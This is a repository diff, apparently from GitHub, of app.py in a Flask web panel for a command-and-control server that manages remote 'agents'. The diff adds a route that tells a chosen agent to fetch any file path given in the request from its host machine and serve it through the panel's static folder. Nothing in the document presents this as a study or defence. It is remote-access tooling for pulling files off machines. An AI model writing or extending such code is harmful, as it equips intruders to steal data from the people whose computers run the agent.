 Filter changed files
agent
agent.py
protocol.py
app.py
c2.py
static/227eb601e5bf8ea0c5da13...
.gitignore
templates
home.html
15 app.py
@@ -3,13 +3,14 @@
3 from flask import Flask, render_template, redirect, url_for, request
4 from flask_sock import Sock
5 from simple_websocket.ws import Server
6 - from time import sleep
7
8 from c2 import C2
9
10 c2 = C2(("127.0.0.1", 1337))
11 app = Flask(__name__)
12 sock = Sock(app)
13
14
15 @app.route("/")
@@ -86,6 +87,18 @@ def websocket(ws: Server, uuid, pid):
86 break
87
88
3 from flask import Flask, render_template, redirect, url_for, request
4 from flask_sock import Sock
5 from simple_websocket.ws import Server
6 + from pathlib import Path
7
8 from c2 import C2
9
10 c2 = C2(("127.0.0.1", 1337))
11 app = Flask(__name__)
12 sock = Sock(app)
13 + download_dir = Path("227eb601e5bf8ea0c5da13a26be3eba2e5fea2cd7d75dcd2951cf615dd790da5")
14
15
16 @app.route("/")
87 break
88
89
90 + @app.route("/agent/<uuid>/download")
91 + def download_file(uuid):
92 + uuid = UUID(uuid)
93 + agent = c2.agents.get(uuid)
94 + if agent is None:
95 + return "Not found", 404
96 + path = request.args["file"]
97 + local = Path(path)
98 + agent.download_file(path, Path("static") / download_dir / local.name)
99 + return redirect(f"/static/{download_dir}/{local.name}")
100 +